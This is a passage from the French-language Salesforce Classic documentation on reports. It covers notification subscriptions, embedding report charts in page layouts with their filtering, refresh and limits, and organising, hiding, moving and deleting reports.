- **•** Les rapports affichent uniquement les 2000 premiers enregistrements (de la même façon que dans un navigateur).
- **•** Limites concernant Outlook 2007 : Les e-mails de rapport comportant des tableaux de plus de 22 pouces (56 cm) de largeur ou comportant plus de 63 colonnes peuvent ne pas s'afficher correctement.
- **•** La taille maximale des rapports envoyés par e-mail est de 10 Mo. Essayez les méthodes suivantes pour réduire la quantité de données dans votre rapport :
	- **–** Filtrez vos propres enregistrements au lieu d'afficher tous les enregistrements.
	- **–** Limitez l'étendue des données à une plage de dates spécifique.
	- **–** Excluez les colonnes inutiles du rapport.
	- **–** Masquer les détails du rapport.

#### CONSULTER ÉGALEMENT :

[Planification de l'actualisation d'un tableau de bord](#page-3977-0) [Gestion de la planification d'un rapport](#page-3938-1)

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## <span id="page-3941-0"></span>Abonnement aux notifications de rapport

Abonnez-vous à un rapport pour recevoir des notifications périodiques, lorsque les métriques qui vous intéressent remplissent certaines conditions. Définissez les conditions qui déclenchent la notification et indiquez si vous souhaitez être informé via les notifications Salesforce1, via Chatter ou par e-mail.

Par exemple, vous pouvez vous abonner à un rapport sur une question ouverte et recevoir des notifications tous les matins si plus de 20 questions ouvertes existent. Vous pouvez vous abonner à des notifications pour cinq rapports maximum.

Remarque: Les Notifications de rapport ne sont pas affichées en tant qu'option disponible  $\left( \mathbf{z}\right)$ pour les rapports non enregistrés. Enregistrez le rapport avant de vous y abonner.

Les notifications de rapport personnelles ne sont pas liées à la fonctionnalité de planification d'exécutions futures, qui permet d'envoyer des rapports par e-mail à des heures spécifiques sans spécifier de conditions. Pour planifier des rapports envoyés par e-mail, sélectionnez **Planifier les exécutions futures** dans le menu déroulant Exécuter le rapport.

- **1.** Dans la page Exécuter le rapport, cliquez sur **S'inscrire**.
- **2.** Dans la page Abonnement à un rapport, vous indiquez si vous souhaitez être notifié la première fois ou chaque fois que les conditions sont remplies.
- **3.** Spécifiez chaque condition en trois parties : agrégat, opérateur, valeur. Par exemple, déclenchez des notifications dès qu'un montant est inférieur à 1 million \$.
	- **•** Agrégat correspond à la métrique de base de votre condition. Elle peut correspondre à Nombre d'enregistrements, Montant moyen, Montant le plus faible, Montant le plus élevé ou Somme des montants.
	- **•** Opérateur détermine la comparaison, par exemple Égal à, Différent de, Supérieur à, etc.
	- **•** Valeur correspond au nombre auquel vous souhaitez comparer l'agrégat.

Vos conditions sont évaluées lors de l'exécution du rapport et les notifications envoyées si toutes les conditions sont remplies (jusqu'à cinq conditions par rapport).

- **4.** Planifiez la fréquence (tous les jours de la semaine, tous les jours ou toutes les semaines) et l'heure d'évaluation de vos conditions. Par exemple, exécutez le rapport tous les jours de la semaine à 7 heures.
- **5.** Sélectionnez un ou plusieurs types de notification.
	- **•** Envoyer une notification dans l'application Salesforce1
	- **•** Publier dans Chatter
	- **•** Envoyez une notification par e-mail
	- **•** Exécuter une action Apex personnalisée, par exemple créer des tâches ou escalader des requêtes Pour plus d'informations le développement d'une classe Apex personnalisée, reportez-vous au quide [Apex Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).
- **6.** Lorsque vous êtes prêt à recevoir les notifications, assurez-vous que l'abonnement est actif.
- **7.** Cliquez sur **Enregistrer** pour planifier les notifications.

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS **UTILISATEUR**

Pour s'abonner à des rapports :

**•** Exécuter les rapports

Pour activer ou désactiver les notifications de rapport automatiques :

**•** Personnaliser l'application

Exemple: L'exécution d'un rapport est planifiée tous les jours de la semaine à 7 h. Si la somme du montant est inférieure à 1 000 000, une notification Salesforce1 est envoyée et une publication Chatter est affichée.



#### CONSULTER ÉGALEMENT :

[Planification de rapports](#page-3935-0) [Notifications de l'application mobile Salesforce1](#page-1079-0)

## Présentation des graphiques de rapport incorporés

Généralement, les utilisateurs naviguent jusqu'à l'onglet Rapports pour afficher des données. Vous pouvez toutefois présenter des informations importantes directement dans les pages qu'ils visitent régulièrement. Il suffit pour cela d'incorporer des graphiques de rapport dans les pages de détail d'objets standard ou personnalisés. Lorsque les utilisateurs visualisent des graphiques dans les pages, ils peuvent prendre des décisions fondées sur les données qu'ils consultent dans le contexte de la page, sans rechercher ailleurs. Par exemple, un enregistrement d'opportunité montre des données importantes directement dans sa page de détail.



### 1. [Exemple de graphiques de rapport dans la page d'un compte](#page-3943-0)

Dans cet exemple, nous avons incorporé deux graphiques de rapport à une page de compte importante qui présente les affaires dans les encours et les requêtes de support ouvertes pour le compte. En examinant les graphiques, la responsable du compte peut évaluer rapidement l'activité et la santé du compte.

#### 2. [Ajout d'un graphique de rapport à une présentation de page](#page-3945-0)

Pour incorporer un graphique de rapport dans des pages d'objet standard ou personnalisé, modifiez la présentation de page de l'objet avec l'éditeur de présentation de page avancé, puis ajoutez le graphique.

#### 3. [Personnalisation d'un graphique de rapport dans une présentation de page](#page-3946-0)

Lorsque vous avez ajouté un graphique de rapport à une page, vous pouvez le personnaliser dans la boîte de dialogue Propriétés du graphique de l'éditeur de présentation de page.

#### <span id="page-3943-0"></span>4. [Limites en graphiques de rapport dans les pages](#page-3948-0)

Tenez compte des limitations suivantes lors de l'insertion de graphiques dans des pages détails.

## Exemple de graphiques de rapport dans la page d'un compte

Dans cet exemple, nous avons incorporé deux graphiques de rapport à une page de compte importante qui présente les affaires dans les encours et les requêtes de support ouvertes pour le compte. En examinant les graphiques, la responsable du compte peut évaluer rapidement l'activité et la santé du compte.

Éditions

Disponible avec : Salesforce Classic



#### **Graphiques de rapport dans la page d'un compte**

- **1.** Le graphique des encours montre les opportunités du compte à diverses étapes, dont deux ont été gagnées. La responsable du compte peut survoler le graphique afin d'obtenir la valeur de chaque opportunité (le survol est activé pour les valeurs soulignées dans le graphique du rapport source). Elle peut cliquer sur le graphique, accéder au rapport et obtenir plus d'informations sur ces opportunités.
- **2.** À partir des graphiques dans les requêtes ouvertes, elle peut constater l'existence de deux problèmes de support non résolus pour le compte. Elle peut cliquer sur le rapport, explorer les détails des requêtes dans le rapport et contacter les ingénieurs de support pour les inviter à résoudre les problèmes avant une réunion importante avec le client.

## <span id="page-3945-0"></span>Ajout d'un graphique de rapport à une présentation de page

Pour incorporer un graphique de rapport dans des pages d'objet standard ou personnalisé, modifiez la présentation de page de l'objet avec l'éditeur de présentation de page avancé, puis ajoutez le graphique.

Avant d'ajouter un graphique, vérifiez les points suivants :

- **•** Son rapport source se situe dans un dossier partagé avec des utilisateurs qui nécessitent l'accès. Les rapports dans les dossiers de rapport personnel sont disponibles pour l'insertion dans une page.
- **•** Le format du rapport source est récapitulatif ou matriciel.
- **•** Le rapport source contient un graphique.
- **1.** Accédez à l'éditeur de présentation de page de l'objet auquel vous ajoutez un graphique.
- **2.** Cliquez sur **Modifier** en regard de la présentation de page.
- **3.** Cliquez sur **Graphiques de rapport**.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# **AUTORISATIONS UTILISATEUR**

Pour afficher des présentations de page :

**•** Afficher la configuration

Pour modifier des présentations de page :

**•** Personnaliser l'application



**4.** Dans la case Recherche rapide, saisissez le nom du rapport, puis cliquez sur **q** pour retrouver et sélectionner le graphique de rapport.

Vous pouvez parcourir jusqu'à 200 rapports récemment visualisés par type de graphique dans la palette Graphiques de rapport.

- **5.** Faites glisser le graphique vers une section nouvelle ou existante de la présentation.
- **6.** Cliquez sur dans le graphique pour le personnaliser.
- **7.** Cliquez sur **Enregistrer**.

L'option **Aperçu en tant que** n'est pas disponible pour les graphiques de rapport.

#### CONSULTER ÉGALEMENT :

[Personnalisation d'un graphique de rapport dans une présentation de page](#page-3946-0) [Exemple de graphiques de rapport dans la page d'un compte](#page-3943-0) [Limites en graphiques de rapport dans les pages](#page-3948-0) [Recherche des paramètres de gestion d'objet](#page-4099-0) [Présentations de page](#page-4112-0) [Présentations de page](#page-4112-0)

## <span id="page-3946-0"></span>Personnalisation d'un graphique de rapport dans une présentation de page

Lorsque vous avez ajouté un graphique de rapport à une page, vous pouvez le personnaliser dans la boîte de dialogue Propriétés du graphique de l'éditeur de présentation de page.

#### 1. [Masquage d'un graphique de rapport qui montre une erreur](#page-3946-1)

Un graphique peut parfois, pour une raison quelconque, afficher une erreur dans la page de détail à la place de données. Comme un graphique avec une erreur n'est pas très utile, vous pouvez le masquer pour les utilisateurs.

2. [Filtrage des graphiques de rapport pour afficher des données pertinentes](#page-3947-0)

Les graphiques sont habituellement filtrés pour afficher des données pertinentes lorsque le champ d'ID du type de rapport du graphique correspond à l'enregistrement, par exemple un ID de compte pour un enregistrement de compte. Les graphiques affichent parfois des données non filtrées. Vous pouvez toutefois configurer un graphique qui peut être filtré si son type de rapport se réfère au champ d'ID correspondant.

3. [Actualisation des données d'un graphique de rapport](#page-3948-1)

Habituellement, les graphiques actualisent les données toutes les 24 heures. Vous pouvez toutefois définir l'actualisation d'un graphique à chaque ouverture de sa page. L'option d'actualisation se situe sous la boîte de dialogue Propriétés du graphique de l'éditeur de présentation de page. Nous recommandons cependant une actualisation quotidienne plutôt que cette option, car les utilisateurs risquent d'atteindre rapidement la limite d'actualisation ou de devoir attendre la fin de l'actualisation pour consulter les données du graphique.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour afficher des présentations de page :

**•** Afficher la configuration

Pour modifier des présentations de page :

**•** Personnaliser l'application

#### <span id="page-3946-1"></span>Masquage d'un graphique de rapport qui montre une erreur

Un graphique peut parfois, pour une raison quelconque, afficher une erreur dans la page de détail à la place de données. Comme un graphique avec une erreur n'est pas très utile, vous pouvez le masquer pour les utilisateurs.

Pour masquer un tel graphique, sélectionnez **Masquer un graphique qui contient des erreurs** dans la boîte de dialogue Propriétés du graphique de l'éditeur de présentation de page.



Un graphique peut afficher une erreur sur une page pour l'une ou plusieurs des raisons suivantes.

- **•** L'utilisateur n'a pas accès aux champs utilisés pour le filtrage.
- **•** L'utilisateur n'a pas accès au dossier du rapport.
- **•** Le graphique de rapport a été supprimé du rapport.
- **•** La définition du rapport a changé.
- **•** Le rapport lui-même n'est plus disponible.

<span id="page-3947-0"></span>Filtrage des graphiques de rapport pour afficher des données pertinentes

Les graphiques sont habituellement filtrés pour afficher des données pertinentes lorsque le champ d'ID du type de rapport du graphique correspond à l'enregistrement, par exemple un ID de compte pour un enregistrement de compte. Les graphiques affichent parfois des données non filtrées. Vous pouvez toutefois configurer un graphique qui peut être filtré si son type de rapport se réfère au champ d'ID correspondant.

#### **Définition d'un graphique à filtrer**

Si le type de rapport du graphique ne correspond à aucun champ d'ID pour l'enregistrement, le graphique n'est pas filtré. Il affiche toutes les données.

Un graphique de rapport sur des requêtes ouvertes affiche les informations de tous les comptes dans un enregistrement de compte. Pour pouvoir filtrer le graphique, modifiez la présentation du type de rapport personnalisé des requêtes pour le graphique en ajoutant le champ ID de compte via la référence. Le graphique est ainsi filtré lorsque vous affichez un enregistrement de compte.

#### **Sélection d'un filtre approprié**

Lorsque plusieurs champs d'ID sont disponibles pour le filtrage, le graphique n'affiche parfois aucune donnée. Dans ce cas, sélectionnez le champ d'ID le plus pertinent dans la liste déroulante **Filtré par** de la boîte de dialogue Propriétés du graphique. Un graphique sur les opportunités ouvertes dans des enregistrements de compte est filtré par ID de compte partenaire, ce qui n'est pas très utile. Vous pouvez toutefois modifier les propriétés du graphique et choisir ID de compte dans la liste déroulante afin de filtrer par enregistrement de compte.



Remarque: Les graphiques ne peuvent pas filtrer de données pertinentes si le rapport source atteint la limite de 20 filtres de champ.

#### <span id="page-3948-1"></span>Actualisation des données d'un graphique de rapport

Habituellement, les graphiques actualisent les données toutes les 24 heures. Vous pouvez toutefois définir l'actualisation d'un graphique à chaque ouverture de sa page. L'option d'actualisation se situe sous la boîte de dialogue Propriétés du graphique de l'éditeur de présentation de page. Nous recommandons cependant une actualisation quotidienne plutôt que cette option, car les utilisateurs risquent d'atteindre rapidement la limite d'actualisation ou de devoir attendre la fin de l'actualisation pour consulter les données du graphique.

#### **Actualisation quotidienne**

Les graphiques actualisent les données toutes les 24 heures. Pendant cette période, si des utilisateurs souhaitent consulter les dernières données, ils peuvent cliquer sur **Actualiser** dans le graphique.

#### **Actualisation à l'ouverture de la page**

Pour changer l'actualisation normale d'un graphique, sélectionnez **Actualiser chaque fois que l'utilisateur ouvre la page** dans la boîte de dialogue Propriété du graphique de l'éditeur de présentation de page. Cette option déclenche une actualisation du graphique à chaque ouverture de la page qui contient le graphique. La sélection de cette option n'est pas recommandée pour les deux raisons suivantes.

- **•** Les utilisateurs risquent d'atteindre rapidement la limite d'actualisation du graphique. Les actualisations sont prises en compte dans la limite horaire de chaque utilisateur et organisation.
- <span id="page-3948-0"></span>**•** Avec les rapports dont l'exécution est longue, les utilisateurs doivent attendre avant de consulter les données du graphique.

## Limites en graphiques de rapport dans les pages

Tenez compte des limitations suivantes lors de l'insertion de graphiques dans des pages détails.

- **•** Vous pouvez incorporer deux graphiques de rapport par page.
- **•** Vous pouvez ajouter des graphiques de rapport uniquement à partir de l'éditeur de présentation de page avancé. La console min. et l'éditeur de présentation de page d'origine ne sont pas pris en charge.
- **•** Dans les pages de détail, les utilisateurs peuvent actualiser jusqu'à 100 graphiques de rapport toutes les 60 minutes.
- **•** Votre organisation peut actualiser jusqu'à 3000 graphiques de rapport toutes les 60 minutes.

### CONSULTER ÉGALEMENT :

[Ajout d'un graphique de rapport à une présentation de page](#page-3945-0) [Exemple de graphiques de rapport dans la page d'un compte](#page-3943-0)

# Organisation des rapports

Gardez vos rapports à portée de main en les classant dans des dossiers et en supprimant les rapports inutilisés. Si vous avez de nombreux rapports, vous pouvez utiliser le champ de recherche pour retrouver celui dont vous avez besoin.

#### 1. [Affichage des dossiers de rapports favoris dans la vue](#page-3949-0)

Épinglez en haut de la liste les dossiers de rapports et de tableaux de bord que vous utilisez le plus souvent pour éviter les défilements à chaque consultation.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

#### 2. [Masquage des types de rapport inutilisés](#page-3949-1)

Si vous les utilisateurs travaillent avec un seul sous-ensemble de types de rapport standard disponibles, vous pouvez masquer ceux dont vous n'avez pas besoin.

3. [Déplacement d'un rapport ou d'un tableau de bord entre des dossiers](#page-3950-0)

Il est recommandé de garder les rapports et tableaux de bord organisés dans des dossiers qui reflètent leurs fonctions et l'audience Vous pouvez glisser-déposer les rapports et tableaux de bord entre les dossiers.

4. [Suppression d'un rapport](#page-3951-0)

Vous pouvez supprimer un rapport sélectionné de l'onglet Rapports ou de sa page d'exécution.

# <span id="page-3949-0"></span>Affichage des dossiers de rapports favoris dans la vue

Épinglez en haut de la liste les dossiers de rapports et de tableaux de bord que vous utilisez le plus souvent pour éviter les défilements à chaque consultation.

**1.** Dans la liste des dossiers de rapports et de tableaux de bord, survolez un dossier, puis cliquez



#### Reports & Dashboards



#### **2.** Sélectionnez **Épingler en haut**.

Votre dossier passe en haut de la liste des dossiers.

<span id="page-3949-1"></span>Chaque dossier nouveau que vous épinglez est placé en haut de liste, au-dessus des dossiers que vous avez déjà épinglés. Pour replacer un dossier épinglé en haut de liste, épinglez-le de nouveau.

# Masquage des types de rapport inutilisés

Si vous les utilisateurs travaillent avec un seul sous-ensemble de types de rapport standard disponibles, vous pouvez masquer ceux dont vous n'avez pas besoin.

- **1.** Sous l'onglet Rapports, cliquez sur **Nouveau rapport**.
- **2.** Sélectionnez **Sélectionner les types de rapport à masquer**.

La coche verte en regard d'un rapport indique qu'il est visible pour tout le monde.

**3.** Pour masquer le type de rapport, cliquez sur la coche pour la changer en X.



Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience



Les types de rapport masqués ne s'affichent pas lorsque vous utilisez la zone de recherche dans la page Créer un rapport.

<span id="page-3950-0"></span>Si vous masquez tous les types de rapport d'un dossier, le dossier aussi est masqué. Cependant, si vous affichez ensuite le type de rapport dans la boîte de dialogue « Sélectionner les types de rapports à masquer », les utilisateurs peuvent voir le dossier.

# Déplacement d'un rapport ou d'un tableau de bord entre des dossiers

Il est recommandé de garder les rapports et tableaux de bord organisés dans des dossiers qui reflètent leurs fonctions et l'audience Vous pouvez glisser-déposer les rapports et tableaux de bord entre les dossiers.

Remarque: L'accès en modification aux dossiers est requis pour pouvoir déplacer des éléments entre des dossiers. Le déplacement d'éléments par glisser-déposer n'est pas pris en charge en mode d'accessibilité.

Vous pouvez déplacer un rapport ou un tableau de bord d'un dossier à un autre en le faisant glisser depuis la vue de liste vers un dossier de rapports ou de tableaux de bord du volet Dossiers.

- **1.** Dans la vue de liste de l'onglet Rapports, cliquez et maintenez un élément.
- **2.** Faites glisser l'élément vers son dossier de destination dans le volet Dossiers.

Lorsque vous faites glisser un élément vers un dossier, une coche verte (1) indique qu'il peut être déplacé vers le dossier sélectionné. Inversement, une icône rouge ( o ) indique que l'élément ne peut pas être déplacé vers un dossier sélectionné.

Tenez compte des points suivants lorsque vous déplacez des éléments :

- **•** Faites glisser un seul élément à la fois.
- **•** Vous ne pouvez pas déplacer des éléments à partir de packages AppExchange installés ou de dossiers de rapports standard vers d'autres dossiers.
- **•** Déplacez des rapports vers des dossiers de rapports et des tableaux de bord vers des dossiers de tableaux de bord.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour afficher l'onglet Rapports :

**•** Exécution des rapports

# <span id="page-3951-0"></span>Suppression d'un rapport

Vous pouvez supprimer un rapport sélectionné de l'onglet Rapports ou de sa page d'exécution.

**1.** Vous pouvez supprimer des rapports en utilisant l'une des deux méthodes suivantes :



#### **2.** Cliquez sur **OK**.

Les rapports supprimés sont placées dans la Corbeille. Vous ne pouvez pas supprimer des rapports dans les dossiers personnels d'autres utilisateurs. Vous ne pouvez pas non plus supprimer des rapports utilisés par des composants de tableau de bord ou des instantanés de rapport, sauf si vous supprimez d'abord le composant de tableau de bord ou l'instantané de rapport.

### CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-0)

# Limitations de rapport

En consignant vos données Salesforce, tenez compte des limitations, des restrictions et des différences suivantes entre la consignation dans Lightning Experience et dans Salesforce Classic.

# Limitations des rapports et des tableaux de bord Salesforce

